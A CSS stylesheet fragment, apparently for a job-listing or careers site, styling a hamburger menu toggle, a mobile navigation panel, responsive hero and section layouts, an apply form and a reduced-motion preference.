   ========================================================================== */

.nav-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 8px;
  z-index: 20;
}

.hamburger-icon,
.hamburger-icon::before,
.hamburger-icon::after {
  display: block;
  width: 24px;
  height: 2px;
  background-color: currentColor;
  transition: transform 0.2s ease, opacity 0.2s ease;
  position: relative;
}

.site-header .nav-toggle {
  color: var(--white);
}

.site-header.solid .nav-toggle {
  color: var(--ink);
}

.hamburger-icon::before,
.hamburger-icon::after {
  content: "";
  position: absolute;
  left: 0;
}

.hamburger-icon::before { top: -7px; }
.hamburger-icon::after { top: 7px; }

/* Open State (X transform) */
.nav-toggle[aria-expanded="true"] .hamburger-icon {
  background-color: transparent !important;
}

.nav-toggle[aria-expanded="true"] .hamburger-icon::before {
  transform: translateY(7px) rotate(45deg);
}

.nav-toggle[aria-expanded="true"] .hamburger-icon::after {
  transform: translateY(-7px) rotate(-45deg);
}

@media (max-width: 768px) {
  .nav-toggle {
    display: block;
  }

  nav#main-nav {
    display: none;
    position: absolute;
    top: 64px;
    left: 0;
    right: 0;
    flex-direction: column;
    background: var(--white);
    padding: 20px 24px;
    gap: 16px;
    border-bottom: 2px solid var(--black);
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }

  nav#main-nav.is-open {
    display: flex;
  }

  nav#main-nav a {
    color: var(--ink) !important;
    font-size: 1.1rem;
    padding: 8px 0;
    border-bottom: 1px solid var(--line);
  }

  nav#main-nav a:last-child {
    border-bottom: none;
  }
}

@media (max-width:640px){
  nav{gap:16px}nav a{font-size:.85rem}
  .hero{padding:110px 0 300px}
  .hero-art{position:relative;margin-top:24px}.section{padding:56px 24px}
  .job{padding:22px}.facts div{border-right:0;border-bottom:1px solid var(--line)}
  .actions .btn{flex:1}
  #apply-form {
    padding: 24px 20px;
    gap: 16px;
  }
  dialog {
    width: calc(100% - 24px);
  }
}
/* Mobile and small-tablet hero (max-width:768px only; desktop styles untouched). */
@media (max-width:768px){
  .hero{display:flex;flex-direction:column;padding:0 0 clamp(120px,36vw,200px);min-height:0}
  .hero::after{height:clamp(120px,36vw,200px);z-index:2}
  .hero-art{order:1;position:relative;top:auto;right:auto;width:100%;aspect-ratio:2/3;margin-top:-14vw;
    -webkit-mask-image:none;mask-image:none}
  .hero-art picture{display:block}
  .hero-art img{height:100%;object-fit:cover}
  .hero .wrap{order:2;z-index:3;margin-top:-40vw;text-align:center}
  .hero h1{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap}
  .hero p{display:none}
  .hero .btn{min-height:48px;display:inline-flex;align-items:center;justify-content:center;padding:12px 32px}
  .site-header:not(.solid){background:rgba(26,17,72,.92)}
}
@media (max-width:380px){
  .site-header .wrap{padding-left:16px;padding-right:16px}
  .hero .wrap{padding-left:16px;padding-right:16px}
  .brand img{height:28px}
  nav{gap:12px}nav a{font-size:.8rem}
}
@media (prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important;scroll-behavior:auto!important}}
</file>
